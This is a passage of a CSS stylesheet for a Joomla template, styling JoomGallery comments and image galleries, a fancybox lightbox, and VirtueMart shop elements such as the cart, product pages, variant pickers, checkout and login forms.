  -webkit-border-radius: 3px;
  -moz-border-radius: 3px;
  border-radius: 3px;
  padding: 0 4px;
  color: #fff;
  display: block !important;
  margin: 0;
}
#joomcommentform .input_wrapper mark label:before {
  content: '';
  position: absolute;
  left: 4px;
  top: 100%;
  border-top: 5px solid #ff6363;
  border-right: 5px solid transparent;
}
.jg_comments_title {
  margin-bottom: 30px;
}
.jg_cmtf {
  border: 1px dashed #dddddd;
  border-radius: 2px;
  color: #aaaaaa;
  padding: 30px 0;
  text-align: center;
}
.fancybox-image {
  -webkit-transform: scale(1.02);
  -moz-transform: scale(1.02);
  -ms-transform: scale(1.02);
  -o-transform: scale(1.02);
  transform: scale(1.02);
  -webkit-transition: all 0.3s ease;
  -moz-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  transition: all 0.3s ease;
  opacity: 0;
}
.fancybox-type-image.fancybox-opened .fancybox-image {
  -webkit-transform: scale(1);
  -moz-transform: scale(1);
  -ms-transform: scale(1);
  -o-transform: scale(1);
  transform: scale(1);
  opacity: 1;
}
.fancybox-nav {
  width: 56px;
  z-index: 100;
  -webkit-transition: all 0.5s ease;
  -moz-transition: all 0.5s ease;
  -o-transition: all 0.5s ease;
  transition: all 0.5s ease;
}
.fancybox-nav span {
  visibility: visible;
}
.fancybox-close {
  -webkit-transition: right 0.5s ease;
  -moz-transition: right 0.5s ease;
  -o-transition: right 0.5s ease;
  transition: right 0.5s ease;
}
.fancybox-full #fancybox-thumbs {
  bottom: -200px;
}
.fancybox-full .fancybox-prev {
  left: -100px;
}
.fancybox-full .fancybox-next,
.fancybox-full .fancybox-close {
  right: -100px;
}
.ui-loader {
  display: none;
}
.jg_pathway {
  padding: 0;
  margin: 0 0 23px;
}
ul#order {
  margin: 0 0 15px;
  overflow: hidden;
}
ul#order li {
  display: inline-block;
}
.jg_commentsarea {
  clear: both;
  padding-top: 20px;
}
.jg_commentsarea textarea {
  width: 100%;
  height: 200px;
}
.jg_commentsarea .username {
  font-weight: 500;
  font-size: 16.8px;
  line-height: 27.6px;
  display: block;
  margin-bottom: 23px;
}
.jg_commentsarea div[class*="jg_row"] {
  padding-bottom: 40px;
}
.jg_commentsarea div[class*="jg_row"] .comment_text {
  display: block;
}
.jg-details-header h4 {
  text-align: inherit;
  padding: 0;
}
label.error {
  color: #333333;
  margin-bottom: 10px;
}
.jg_dtl_photo {
  text-align: center;
}
.inputbox.error {
  margin-bottom: 0;
}
.joom_gal .joom_gal_item {
  position: relative;
  overflow: hidden;
  margin-bottom: 30px;
}
.joom_gal .joom_gal_item .jg_photo {
  -webkit-transition: 0.5s ease;
  -moz-transition: 0.5s ease;
  -o-transition: 0.5s ease;
  transition: 0.5s ease;
}
.joom_gal .joom_gal_item .jg_element_txt a {
  position: absolute;
  left: 0;
  top: 0;
  right: 0;
  bottom: 0;
  -webkit-transition: 0.5s ease;
  -moz-transition: 0.5s ease;
  -o-transition: 0.5s ease;
  transition: 0.5s ease;
  background: #000;
  background: rgba(0, 0, 0, 0.5);
  opacity: 0;
  color: #fff;
}
.joom_gal .joom_gal_item .jg_element_txt a:before {
  content: '';
  height: 100%;
  width: 0;
  display: inline-block;
  vertical-align: middle;
  overflow: hidden;
}
.joom_gal .joom_gal_item .jg_element_txt a b {
  font: inherit;
  display: inline-block;
  max-width: 90%;
  vertical-align: middle;
}
.joom_gal .joom_gal_item:hover .jg_element_txt a {
  opacity: 1;
}
.joom_gal .joom_gal_item:hover .jg_photo {
  -webkit-transform: scale(1.1);
  -moz-transform: scale(1.1);
  -ms-transform: scale(1.1);
  -o-transform: scale(1.1);
  transform: scale(1.1);
}
.vmCartModule {
  position: relative;
  float: right;
}
.vmCartModule #vm_cart_products {
  -webkit-transition: all 0.2s ease;
  -moz-transition: all 0.2s ease;
  -o-transition: all 0.2s ease;
  transition: all 0.2s ease;
  opacity: 0;
  pointer-events: none;
  position: absolute;
  top: 100%;
  right: 0;
  width: 260px;
  margin-top: 30px;
  -webkit-box-shadow: 0 0 21px #e2e7ec;
  -moz-box-shadow: 0 0 21px #e2e7ec;
  box-shadow: 0 0 21px #e2e7ec;
  padding: 10px;
  z-index: 101;
  background: #fff;
  -webkit-transform: translate(0, 30px);
  -moz-transform: translate(0, 30px);
  -ms-transform: translate(0, 30px);
  -o-transform: translate(0, 30px);
  transform: translate(0, 30px);
  display: none\0;
}
.vmCartModule #vm_cart_products.shown {
  pointer-events: auto;
  opacity: 1;
  -webkit-transform: translate(0, 0px);
  -moz-transform: translate(0, 0px);
  -ms-transform: translate(0, 0px);
  -o-transform: translate(0, 0px);
  transform: translate(0, 0px);
  display: block\0;
}
.vmCartModule #vm_cart_products.empty {
  display: none !important;
}
.vmCartModule #vm_cart_products .cart_title {
  margin-bottom: 23px;
}
.vmCartModule #vm_cart_products .total {
  margin-bottom: 23px;
}
.vmCartModule .remove_product {
  font-size: 17.5px;
  float: right;
}
.vmCartModule .subtotal_with_tax {
  float: right;
  margin-right: 10px;
}
.vmCartModule .vmcontainer {
  position: relative;
  padding-bottom: 23px;
}
.vmCartModule .vmcontainer .product_row {
  -webkit-transition: opacity 0.2s ease;
  -moz-transition: opacity 0.2s ease;
  -o-transition: opacity 0.2s ease;
  transition: opacity 0.2s ease;
  overflow: hidden;
}
.vmCartModule .vmcontainer .product_row .product_img {
  float: left;
  width: 80px;
  margin: 0 20px 10px 0;
}
.vmCartModule .vmcontainer + .vmcontainer {
  border-top: 1px solid #e5e5e5;
  padding-top: 23px;
}
.vmCartModule .vmcontainer .removing_title {
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  opacity: 0;
  pointer-events: none;
  z-index: 10;
  background: rgba(51, 51, 51, 0.2);
  color: #333333;
  text-align: center;
  line-height: 100%;
  z-index: -1;
  -webkit-transition: opacity 0.2s ease;
  -moz-transition: opacity 0.2s ease;
  -o-transition: opacity 0.2s ease;
  transition: opacity 0.2s ease;
}
.vmCartModule .vmcontainer .removing_title:before {
  content: '';
  display: inline-block;
  width: 0;
  overflow: hidden;
  vertical-align: middle;
  height: 100%;
}
.vmCartModule .vmcontainer.removing .product_row {
  opacity: 0.5;
}
.vmCartModule .vmcontainer.removing .removing_title {
  z-index: 10;
  opacity: 1;
  pointer-events: auto;
}
.vmCartModule .total_products a.disabled {
  pointer-events: none;
}
.moduletable .vmproduct .product-fields {
  display: none;
}
.moduletable .vmproduct label.quantity_box,
.moduletable .vmproduct span.quantity-box {
  display: none;
}
.moduletable .vmproduct ul.variants {
  margin: 0 0 17px;
  list-style: none;
}
.moduletable .vmproduct ul.variants li {
  display: inline-block;
}
.moduletable .vmproduct ul.variants li a {
  display: inline-block;
  cursor: pointer;
  position: relative;
  background-clip: padding-box;
  text-decoration: none !important;
}
.moduletable .vmproduct ul.variants li + li {
  margin-left: 10px;
}
.moduletable .vmproduct ul.variants.variants_color li a {
  height: 27px;
  width: 27px;
  border: 4px solid transparent;
}
.moduletable .vmproduct ul.variants.variants_color li a:after {
  position: absolute;
  top: -4px;
  left: -4px;
  right: -4px;
  bottom: -4px;
  border: 1px solid #e5e5e5;
  content: '';
  -webkit-transition: border-color 0.2s ease;
  -moz-transition: border-color 0.2s ease;
  -o-transition: border-color 0.2s ease;
  transition: border-color 0.2s ease;
}
.moduletable .vmproduct ul.variants.variants_color li a:hover:after,
.moduletable .vmproduct ul.variants.variants_color li a.selected:after {
  border: 2px solid #333333;
}
.moduletable .vmproduct ul.variants.variants_size {
  margin-bottom: 21px;
}
.moduletable .vmproduct ul.variants.variants_size li a {
  height: 33px;
  width: 33px;
  border: 1px solid #ddd;
  text-align: center;
  line-height: 33px;
  font-weight: bold;
  color: #333;
  -webkit-transition: all 0.2s ease;
  -moz-transition: all 0.2s ease;
  -o-transition: all 0.2s ease;
  transition: all 0.2s ease;
}
.moduletable .vmproduct ul.variants.variants_size li a:hover,
.moduletable .vmproduct ul.variants.variants_size li a.selected {
  background: #333;
  border-color: #333;
  color: #fff;
}
.moduletable .vmproduct .variant_title {
  margin-bottom: 9px;
}
.moduletable .vmproduct .variant_title .required {
  color: #f83e3e;
}
label[for=mod_virtuemart_search] {
  position: relative;
  padding-right: 55px;
}
label[for=mod_virtuemart_search] button {
  position: absolute;
  top: 0;
  right: 0;
  padding: 0;
  text-align: center;
  height: 50px;
  width: 50px;
  line-height: 50px;
}
input#mod_virtuemart_search {
  width: 100%;
}
.VMmenu {
  margin: 0;
}
.VMmenu dl {
  margin: 0;
}
.VMmenu dt {
  font-weight: normal;
}
.VMmenu dt a {
  display: block;
  text-decoration: none;
}
.VMmenu dt a.current,
.VMmenu dt a.active {
  color: #333333;
}
.VMmenu dt.parent {
  position: relative;
}
.VMmenu dt.parent a {
  padding-right: 30px;
}
.VMmenu dt.parent:before {
  content: '\f067';
  position: absolute;
  top: 50%;
  right: 10px;
  font-family: FontAwesome;
  pointer-events: none;
  margin-top: -8px;
}
.VMmenu dt.parent.current:before,
.VMmenu dt.parent.opened:before {
  content: '\f068';
}
.VMmenu dd.current {
  display: block;
  height: auto;
}
.VMmenu > dt {
  border: 1px solid #e5e5e5;
  border-top: none;
}
.VMmenu > dt a {
  padding: 5px 10px;
}
.VMmenu > dt:first-child {
  border-top: 1px solid #e5e5e5;
}
.VMmenu > dd {
  padding: 5px 0px 5px 20px;
  margin: 0;
  border: 1px solid #e5e5e5;
  border-top: none;
}
.VMmenu > dd dt {
  padding-bottom: 5px;
}
#com_virtuemart .vm-product-horizon .vm-product-media-container > a,
#com_virtuemart .product-related-products .vm-product-media-container > a {
  position: relative;
  font-size: 0;
  line-height: 0;
}
#com_virtuemart .vm-product-horizon .vm-product-media-container > a .sale_icon,
#com_virtuemart .product-related-products .vm-product-media-container > a .sale_icon {
  position: absolute;
  text-transform: uppercase;
  left: 10px;
  top: 10px;
  z-index: 10;
  -webkit-border-radius: 1000px;
  -moz-border-radius: 1000px;
  border-radius: 1000px;
  background: #ffffff;
  width: 56px;
  line-height: 56px;
  height: 56px;
  font-size: 14px;
  text-align: center;
  color: #333333;
  -webkit-transition: all 0.2s ease;
  -moz-transition: all 0.2s ease;
  -o-transition: all 0.2s ease;
  transition: all 0.2s ease;
}
#com_virtuemart .vm-product-horizon .vm-product-media-container > a:hover,
#com_virtuemart .product-related-products .vm-product-media-container > a:hover {
  -webkit-box-shadow: 4px 4px 3px rgba(0, 0, 0, 0.2);
  -moz-box-shadow: 4px 4px 3px rgba(0, 0, 0, 0.2);
  box-shadow: 4px 4px 3px rgba(0, 0, 0, 0.2);
  -webkit-transform: scale(1.01);
  -moz-transform: scale(1.01);
  -ms-transform: scale(1.01);
  -o-transform: scale(1.01);
  transform: scale(1.01);
}
#com_virtuemart .vm-product-horizon .vm-product-media-container > a:hover .sale_icon,
#com_virtuemart .product-related-products .vm-product-media-container > a:hover .sale_icon {
  animation-name: sale;
  animation-duration: 1s;
}
#com_virtuemart .addtocart-area,
#com_virtuemart .vm-details-button {
  display: inline-block;
  margin-bottom: 10px;
  vertical-align: middle;
}
#com_virtuemart .addtocart-area form,
#com_virtuemart .vm-details-button form {
  margin: 0;
}
#com_virtuemart .product {
  margin-bottom: 30px;
}
#com_virtuemart .productdetails-view .addtocart-area {
  display: block;
  margin-bottom: 43px;
}
#com_virtuemart .productdetails-view .quantity_box {
  display: inline-block;
  vertical-align: middle;
  margin-bottom: 0;
}
#com_virtuemart .productdetails-view input.quantity-input {
  width: 50px;
  margin: 0 15px 0 0;
  padding-left: 5px;
  padding-right: 5px;
  text-align: center;
}
#com_virtuemart .productdetails-view .prices_block .ratingbox {
  float: right;
  margin-top: -20px;
}
#com_virtuemart .productdetails-view .customer-reviews .date {
  display: block;
  margin: 0 0 23px;
}
#com_virtuemart .productdetails-view .customer-reviews .date:before {
  content: '\f017';
  font-family: FontAwesome;
  margin-right: 5px;
  color: #1d9d73;
}
#com_virtuemart .productdetails-view .customer-reviews .vote {
  display: block;
}
#com_virtuemart .productdetails-view .customer-reviews .author {
  display: block;
  color: #1d9d73;
  font-size: 17.5px;
  font-weight: bold;
  margin-bottom: 23px;
}
#com_virtuemart .productdetails-view .customer-reviews .list-reviews > div {
  margin-bottom: 30px;
}
#com_virtuemart .productdetails-view .customer-reviews .write-reviews .step {
  display: block;
  margin-bottom: 23px;
}
#com_virtuemart .productdetails-view .customer-reviews .write-reviews textarea#comment {
  width: 100%;
  height: 200px;
}
#com_virtuemart .productdetails-view .product_tabs {
  overflow: hidden;
  clear: both;
  border-top: 1px solid #e5e5e5;
  border-bottom: 1px solid #e5e5e5;
  position: relative;
  margin-bottom: 46px;
}
#com_virtuemart .productdetails-view .product_tabs:before {
  width: 1px;
  background: #e5e5e5;
  content: '';
  position: absolute;
  top: 0;
  bottom: 0;
  left: 269px;
}
#com_virtuemart .productdetails-view .product_tabs .nav-tabs-vertical {
  float: left;
  width: 270px;
  margin: 0 0 -1px;
  position: relative;
  z-index: 10;
}
#com_virtuemart .productdetails-view .product_tabs .nav-tabs-vertical li {
  border-left: 2px solid transparent;
  border-bottom: 1px solid #e5e5e5;
  border-right: 1px solid transparent;
}
#com_virtuemart .productdetails-view .product_tabs .nav-tabs-vertical li.active {
  border-left: 2px solid #333;
  border-right: 1px solid #fff;
}
#com_virtuemart .productdetails-view .product_tabs .nav-tabs-vertical li.active a {
  color: #333;
}
#com_virtuemart .productdetails-view .product_tabs .nav-tabs-vertical li a {
  display: block;
  padding: 15px 19px;
  text-transform: uppercase;
  color: #888888;
  font-size: 14px;
  font-weight: bold;
  background: none !important;
}
#com_virtuemart .productdetails-view .product_tabs .tab-content {
  overflow: hidden;
  padding: 24px 31px;
}
#com_virtuemart .productdetails-view .product-related-products,
#com_virtuemart .productdetails-view .product-related-categories {
  margin-bottom: 20px;
  border-top: 1px solid #e5e9eb;
  padding-top: 45px;
  margin-top: 30px;
}
#com_virtuemart .productdetails-view .product-related-products .vm-product-media-container span.vm-img-desc,
#com_virtuemart .productdetails-view .product-related-categories .vm-product-media-container span.vm-img-desc {
  display: none;
}
#com_virtuemart .productdetails-view .product-related-products .list_carousel,
#com_virtuemart .productdetails-view .product-related-categories .list_carousel {
  margin: 0 -30px 0 0;
  padding: 0;
  position: relative;
  width: auto;
}
#com_virtuemart .productdetails-view .product-related-products .list_carousel ul,
#com_virtuemart .productdetails-view .product-related-categories .list_carousel ul {
  margin: 0;
  padding: 0;
  list-style: none;
}
#com_virtuemart .productdetails-view .product-related-products .caroufredsel_wrapper,
#com_virtuemart .productdetails-view .product-related-categories .caroufredsel_wrapper {
  cursor: auto !important;
}
#com_virtuemart .productdetails-view .product-related-products .list_carousel li,
#com_virtuemart .productdetails-view .product-related-categories .list_carousel li {
  padding: 0 30px 0 0;
  margin: 0;
  display: block;
  float: left;
  min-width: 50px;
  min-height: 162px;
}
#com_virtuemart .productdetails-view .product-related-products .clearfix,
#com_virtuemart .productdetails-view .product-related-categories .clearfix {
  float: none;
  clear: both;
}
#com_virtuemart .productdetails-view .product-related-products .caroufredsel_prev,
#com_virtuemart .productdetails-view .product-related-categories .caroufredsel_prev,
#com_virtuemart .productdetails-view .product-related-products .caroufredsel_next,
#com_virtuemart .productdetails-view .product-related-categories .caroufredsel_next {
  position: absolute;
  top: 50%;
  display: block;
  margin: -64px 0 0 0;
  color: #fff;
  background: none !important;
  font-size: 36px;
  color: #d9dee1;
  cursor: pointer;
  -webkit-transition: color 0.2s ease;
  -moz-transition: color 0.2s ease;
  -o-transition: color 0.2s ease;
  transition: color 0.2s ease;
}
#com_virtuemart .productdetails-view .product-related-products .caroufredsel_prev,
#com_virtuemart .productdetails-view .product-related-categories .caroufredsel_prev {
  left: -42px;
}
#com_virtuemart .productdetails-view .product-related-products .caroufredsel_next,
#com_virtuemart .productdetails-view .product-related-categories .caroufredsel_next {
  right: -12px;
}
#com_virtuemart .productdetails-view .customer-reviews {
  border-top: 1px solid #e5e9eb;
  padding-top: 45px;
}
#com_virtuemart .productdetails-view.custom .prices_block .ratingbox {
  float: none;
  margin-top: 20px;
}
#com_virtuemart .productdetails-view .tab-content .tab-pane .video_frame iframe {
  overflow: hidden;
  width: 0 !important;
  height: 0 !important;
  display: none;
}
#com_virtuemart .productdetails-view .tab-content .tab-pane.active .video_frame iframe {
  overflow: hidden;
  width: 100% !important;
  height: 100% !important;
  display: block;
}
#com_virtuemart .vm-nodisplay {
  display: none;
}
#com_virtuemart .main-image {
  width: 467px;
  border: 1px solid #e5e5e5;
}
#com_virtuemart .jssort02 .w {
  position: absolute;
  top: 0px;
  left: 0px;
  width: 100%;
  height: 100%;
}
#com_virtuemart .jssort02 .c {
  position: absolute;
  top: 0px;
  left: 0px;
  right: 0;
  bottom: 0;
  -webkit-transition: border-color 0.2s ease;
  -moz-transition: border-color 0.2s ease;
  -o-transition: border-color 0.2s ease;
  transition: border-color 0.2s ease;
  border: 0px solid transparent;
}
#com_virtuemart .jssort02 .p:hover .c,
#com_virtuemart .jssort02 .pav .c {
  border: 3px solid;
}
#com_virtuemart .additional-images {
  overflow: hidden;
  position: absolute;
  border-color: #e5e5e5 !important;
}
#com_virtuemart .additional-images a {
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
}
#com_virtuemart .vm-product-container {
  position: relative;
  z-index: 100;
  padding-bottom: 30px;
}
#com_virtuemart .vm-product-details-container {
  padding-bottom: 11px;
}
#com_virtuemart .vm-product-details-container .manufacturer {
  padding-bottom: 23px;
  font-size: 20px;
  color: #333333;
  font-weight: 300;
}
#com_virtuemart .vm-product-details-container .manufacturer a {
  color: #777;
  font-size: 18px;
}
#com_virtuemart .product-field-type-variants {
  display: none;
}
#com_virtuemart ul.variants {
  padding: 0 0 7px;
  list-style: none;
  margin: 0;
}
#com_virtuemart ul.variants li {
  display: inline-block;
  margin: 0 10px 10px 0;
}
#com_virtuemart ul.variants li a {
  display: inline-block;
  cursor: pointer;
  position: relative;
  background-clip: padding-box;
  text-decoration: none !important;
}
#com_virtuemart ul.variants.variants_color li a {
  height: 27px;
  width: 27px;
  border: 4px solid transparent;
}
#com_virtuemart ul.variants.variants_color li a:after {
  position: absolute;
  top: -4px;
  left: -4px;
  right: -4px;
  bottom: -4px;
  border: 1px solid #e5e5e5;
  content: '';
  -webkit-transition: border-color 0.2s ease;
  -moz-transition: border-color 0.2s ease;
  -o-transition: border-color 0.2s ease;
  transition: border-color 0.2s ease;
}
#com_virtuemart ul.variants.variants_color li a:hover:after,
#com_virtuemart ul.variants.variants_color li a.selected:after {
  border: 2px solid #333333;
}
#com_virtuemart ul.variants.variants_size {
  margin-bottom: 21px;
}
#com_virtuemart ul.variants.variants_size li a {
  height: 33px;
  width: 33px;
  border: 1px solid #ddd;
  text-align: center;
  line-height: 33px;
  font-weight: bold;
  color: #333;
  -webkit-transition: all 0.2s ease;
  -moz-transition: all 0.2s ease;
  -o-transition: all 0.2s ease;
  transition: all 0.2s ease;
}
#com_virtuemart ul.variants.variants_size li a:hover,
#com_virtuemart ul.variants.variants_size li a.selected {
  background: #333;
  border-color: #333;
  color: #fff;
}
#com_virtuemart .variant_title {
  margin-bottom: 9px;
}
#com_virtuemart .variant_title .required {
  color: #f83e3e;
}
#com_virtuemart .product_code {
  display: inline-block;
  vertical-align: middle;
  margin-right: 10px;
}
#com_virtuemart .product_code span {
  -webkit-border-radius: 1000px;
  -moz-border-radius: 1000px;
  border-radius: 1000px;
  color: #333;
  font-weight: bold;
  background: #eee;
  padding: 0 10px;
  display: inline-block;
  line-height: 24px;
  vertical-align: middle;
  margin-left: 4px;
}
#com_virtuemart .availability {
  display: inline-block;
  vertical-align: middle;
  margin-right: 24px;
}
#com_virtuemart .availability_date {
  display: inline-block;
  vertical-align: middle;
}
#com_virtuemart .product_in_stock {
  display: inline-block;
  vertical-align: middle;
}
#com_virtuemart .product_in_stock span {
  color: #333;
}
#com_virtuemart .ratingbox {
  font-size: 0;
  white-space: nowrap;
  color: #ddd;
  position: relative;
  overflow: hidden;
  width: 75px;
}
#com_virtuemart .ratingbox i {
  font-size: 16px;
  width: 16px;
}
#com_virtuemart .ratingbox .stars-orange {
  position: absolute;
  top: 0;
  left: 0;
  height: 100%;
  background: #ffffff;
  overflow: hidden;
}
#com_virtuemart .ratingbox.dummy {
  font-size: 14px;
  width: auto;
  margin-bottom: 20px;
}
#com_virtuemart .product_units {
  font-size: 20px;
  color: #333333;
  font-weight: 300;
  padding-bottom: 20px;
}
#com_virtuemart .product_units span {
  font-size: 18px;
  color: #777;
  margin-left: 10px;
}
#com_virtuemart .product-fields-title {
  font-weight: 300;
  font-size: 20px;
  color: #333333;
  padding-bottom: 15px;
  display: block;
}
#com_virtuemart .divider_horizontal {
  height: 1px;
  background: #e5e5e5;
  overflow: hidden;
  margin-bottom: 20px;
}
#com_virtuemart .prices_block {
  overflow: hidden;
  padding-bottom: 21px;
  color: #333;
  font-weight: 300;
  font-size: 19px;
  line-height: 31px;
}
#com_virtuemart .product-price {
  font-weight: 300;
}
#com_virtuemart .product-price > div {
  padding-bottom: 5px;
}
#com_virtuemart .with_discount span.PricebasePrice {
  text-decoration: line-through;
  font-size: 0.5925925925925926em;
  line-height: 0em;
}
#com_virtuemart .with_discount .PricediscountedPriceWithoutTax,
#com_virtuemart .with_discount .PricediscountAmount {
  display: none;
}
#com_virtuemart .top_details {
  margin-bottom: 10px;
}
#com_virtuemart .recommend_link,
#com_virtuemart .ask-a-question {
  padding-bottom: 23px;
}
#com_virtuemart .category-view .category {
  margin-bottom: 30px;
}
#com_virtuemart .category-view span.quantity-box {
  width: 0;
  font-size: 0;
  line-height: 0;
}
#com_virtuemart .category-view .addtocart-bar {
  font-size: 0;
}
#com_virtuemart .product_dim {
  padding: 5px 0;
}
#com_virtuemart .vm-order-list {
  float: left;
  width: 70%;
}
#com_virtuemart .display-number {
  text-align: right;
  padding-bottom: 20px;
}
#com_virtuemart .display-number .title {
  font-weight: 300;
  font-size: 20px;
  color: #333333;
  margin-bottom: 15px;
}
#com_virtuemart .orderlistcontainer {
  position: relative;
  padding-bottom: 20px;
}
#com_virtuemart .orderlistcontainer .title {
  font-weight: 300;
  font-size: 20px;
  color: #333333;
  margin-bottom: 15px;
}
#com_virtuemart .orderlistcontainer .sort_list {
  position: relative;
  display: inline-block;
  max-width: 100%;
}
#com_virtuemart .orderlistcontainer .sort_list .activeOrder {
  display: inline-block;
  max-width: 100%;
}
#com_virtuemart .orderlistcontainer .sort_list:hover .orderlist {
  opacity: 1;
  -webkit-transform: translate(0, 0);
  -moz-transform: translate(0, 0);
  -ms-transform: translate(0, 0);
  -o-transform: translate(0, 0);
  transform: translate(0, 0);
  pointer-events: auto;
  -webkit-transition: all 0.2s ease 0s;
  -moz-transition: all 0.2s ease 0s;
  -o-transition: all 0.2s ease 0s;
  transition: all 0.2s ease 0s;
}
#com_virtuemart .orderlistcontainer .orderlist {
  z-index: 100;
  position: absolute;
  top: 100%;
  left: 0;
  padding: 5px 0;
  pointer-events: none;
  opacity: 0;
  -webkit-transform: translate(0, 30px);
  -moz-transform: translate(0, 30px);
  -ms-transform: translate(0, 30px);
  -o-transform: translate(0, 30px);
  transform: translate(0, 30px);
  -webkit-transition: all 0.2s ease 0.5s;
  -moz-transition: all 0.2s ease 0.5s;
  -o-transition: all 0.2s ease 0.5s;
  transition: all 0.2s ease 0.5s;
  background: #ffffff;
  border: 1px solid #e5e5e5;
}
#com_virtuemart .orderlistcontainer .orderlist > div {
  padding: 5px 10px;
}
#com_virtuemart .orderlistcontainer .orderlist a {
  white-space: nowrap;
}
#com_virtuemart .orderlistcontainer.manufacturer {
  cursor: pointer;
}
#com_virtuemart .orderlistcontainer.manufacturer .activeOrder:after {
  content: '\f078';
  font-family: FontAwesome;
  padding-left: 6px;
}
#com_virtuemart #com-form-login-remember label[for=remember] {
  display: inline-block;
}
#com_virtuemart #com-form-login-buttons > button,
#com_virtuemart #com-form-login-buttons > a {
  margin-bottom: 30px;
}
#com_virtuemart #com-form-login .input-prepend {
  position: relative;
  display: block;
  font-size: inherit;
}
#com_virtuemart #com-form-login .input-prepend span.add-on {
  position: absolute;
  z-index: 10;
  top: 0;
  left: 0;
  height: 50px;
  width: 50px;
  padding: 0;
  border: none;
  background: none;
  margin: 0;
  line-height: 50px;
  text-align: center;
}
#com_virtuemart #com-form-login .input-prepend span.add-on span {
  width: 20px;
  -webkit-border-radius: 100px;
  -moz-border-radius: 100px;
  border-radius: 100px;
  border: 2px solid #ececec;
  line-height: 20px;
  font-size: 14px;
}
#com_virtuemart #com-form-login .input-prepend .inputbox {
  padding-left: 50px;
  -webkit-border-radius: 3px;
  -moz-border-radius: 3px;
  border-radius: 3px;
}
#com_virtuemart #checkoutForm span.controls {
  display: inline-block;
}
#com_virtuemart #checkoutForm label {
  display: inline-block;
  white-space: nowrap;
}
#com_virtuemart #checkoutForm label span.vmshipment {
  display: block;
}
#com_virtuemart #checkoutForm label span.vmshipment span.vmshipment_name {
  display: inline;
}
#com_virtuemart #checkoutForm label span.vmpayment {
  display: block;
}
#com_virtuemart #checkoutForm label span.vmpayment span.vmpayment_name {
  display: inline;
}
#com_virtuemart .vm-continue-shopping {
  float: left;
  margin-right: 10px;
}
#com_virtuemart .vm-continue-shopping .btn:after {
  display: none;
}
#com_virtuemart .checkout-button-bottom {
  float: right;
}
#com_virtuemart .checkout-button-bottom .btn:after {
  display: none;
}
#com_virtuemart label[for=STsameAsBTjs] {
  display: inline-block;
}
#com_virtuemart input.coupon,
#com_virtuemart input.quantity-input {
  margin-bottom: 0;
}
#com_virtuemart input.quantity-input {
  width: 50px;
  padding-left: 5px;
  padding-right: 5px;
  text-align: center;
}
#com_virtuemart .nowrap {
  white-space: nowrap;
}
#com_virtuemart .cart_product_image span.cart-images {
  display: block;
}
#com_virtuemart .cart_product_image .vm-customfield-cart {
  font-size: 14px;
}
#com_virtuemart .cart_product_image img {
  width: 150px;
}
#com_virtuemart .cart_product_image div.item_title {
  display: none;
  font-size: 17.5px;
}
#com_virtuemart .cart-summary {
  border: 1px solid #e5e5e5;
  margin-bottom: 30px;
  width: 100%;
  border-collapse: collapse;
}
#com_virtuemart .cart-summary th {
  background: #f6f8fa;
}
#com_virtuemart .cart-summary th,
#com_virtuemart .cart-summary td {
  border: 1px solid #e5e5e5;
  padding: 8px;
  text-align: left;
}
#com_virtuemart .cart-summary label {
  display: inline;
}
#com_virtuemart .cart-summary td.total {
  font-weight: bold;
}
#com_virtuemart .cart-summary .product_thead__mobile,
#com_virtuemart .cart-summary .product_tbody__mobile,
#com_virtuemart .cart-summary .sectiontableentry__mobile {
  display: none;
}
#com_virtuemart .cart-summary .coupon_descr {
  white-space: nowrap;
}
#com_virtuemart .cart-summary span.details-button {
  padding: 5px 0;
  vertical-align: middle;
  display: inline-block;
}
#com_virtuemart .cart-summary input.coupon {
  width: 190px;
}
#com_virtuemart .cart-summary .btn.vmicon {
  padding: 0;
  width: 50px;
  height: 50px;
  text-align: center;
  line-height: 50px;
}
#com_virtuemart .cart-summary .btn.vmicon:after {
  display: none;
}
#com_virtuemart .cart-summary .vm-price-value {
  font-size: inherit;
}
#com_virtuemart .cart_product_title {
  font-size: 17.5px;
}
#com_virtuemart .cart_product_title .vm-customfield-cart {
  font-size: 14px;
}
#com_virtuemart form#userForm .inputbox.error {
  margin-bottom: 10px;
}
#com_virtuemart form#userForm,
#com_virtuemart form#paymentForm {
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
}
#com_virtuemart form#userForm[name=chooseShipmentRate] .buttonBar-right,
#com_virtuemart form#paymentForm[name=chooseShipmentRate] .buttonBar-right,
#com_virtuemart form#userForm[name=choosePaymentRate] .buttonBar-right,
#com_virtuemart form#paymentForm[name=choosePaymentRate] .buttonBar-right {
  padding-top: 23px;
}
#com_virtuemart form#userForm[name=chooseShipmentRate] .buttonBar-right .btn[name=updatecart],
#com_virtuemart form#paymentForm[name=chooseShipmentRate] .buttonBar-right .btn[name=updatecart],
#com_virtuemart form#userForm[name=choosePaymentRate] .buttonBar-right .btn[name=updatecart],
#com_virtuemart form#paymentForm[name=choosePaymentRate] .buttonBar-right .btn[name=updatecart] {
  float: right;
}
#com_virtuemart form#userForm label,
#com_virtuemart form#paymentForm label {
  display: inline-block;
  white-space: nowrap;
}
#com_virtuemart form#userForm label span.vmshipment,
#com_virtuemart form#paymentForm label span.vmshipment,
#com_virtuemart form#userForm label span.vmpayment,
#com_virtuemart form#paymentForm label span.vmpayment {
  display: block;
}
#com_virtuemart form#userForm label span.vmshipment span.vmshipment_name,
#com_virtuemart form#paymentForm label span.vmshipment span.vmshipment_name,
#com_virtuemart form#userForm label span.vmpayment span.vmshipment_name,
#com_virtuemart form#paymentForm label span.vmpayment span.vmshipment_name,
#com_virtuemart form#userForm label span.vmshipment span.vmpayment_name,
#com_virtuemart form#paymentForm label span.vmshipment span.vmpayment_name,
#com_virtuemart form#userForm label span.vmpayment span.vmpayment_name,
#com_virtuemart form#paymentForm label span.vmpayment span.vmpayment_name {
  display: inline;
  padding: 0;
}
#com_virtuemart form#userForm input[type=text],
#com_virtuemart form#paymentForm input[type=text],
#com_virtuemart form#userForm input[type=email],
#com_virtuemart form#paymentForm input[type=email],
#com_virtuemart form#userForm input[type=password],
#com_virtuemart form#paymentForm input[type=password],
#com_virtuemart form#userForm select,
#com_virtuemart form#paymentForm select,
#com_virtuemart form#userForm table,
#com_virtuemart form#paymentForm table {
  width: 100% !important;
}
#com_virtuemart form#userForm td.key,
#com_virtuemart form#paymentForm td.key {
  padding-right: 10px;
}
#com_virtuemart form#userForm .userfields_info,
#com_virtuemart form#paymentForm .userfields_info {
  font-weight: bold;
  margin-bottom: 23px;
  display: block;
}
#com_virtuemart form#adminForm .userfields_info {
  font-weight: bold;
